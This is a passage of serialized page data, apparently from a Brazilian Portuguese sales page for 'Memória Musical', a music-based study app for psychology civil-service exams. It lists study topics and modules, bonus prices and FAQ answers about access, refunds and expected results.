esporte\"]}]\n2f:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("30:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L41\",\"$L42\",\"$L43\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L46\",\"$L47\",\"$L48\",\"$L49\"]}]}]]}],\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n34:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n35:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n36:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n39:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3a:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3b:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3c:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3d:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n3e:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n3f:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n40:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("41:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n42:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n43:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n44:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n45:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n46:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n47:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n48:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n49:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4a:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4b:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4d:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases 